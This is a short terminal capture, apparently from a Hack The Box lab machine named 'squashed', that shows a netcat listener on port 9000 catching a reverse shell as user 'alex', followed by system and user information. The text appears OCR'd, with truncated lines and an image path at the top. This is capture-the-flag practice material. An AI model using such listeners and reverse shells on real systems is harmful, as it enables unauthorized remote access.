 /tmp Fri Oct 04 2024 11:16 pm
nc -lnvp 9000
Listening on 0.0.0.0 9000
Connection received on 10.129.228.109 60030
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri
GNU/Linux
17:47:36 up 45 min,  1 user,  load average: 0.02, 0.02,
USER     TTY      FROM             LOGIN@   IDLE   JCPU
ross     tty7     :0               17:02   45:26   5.06s
stemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
sh: 0: can't access tty; job control turned off
$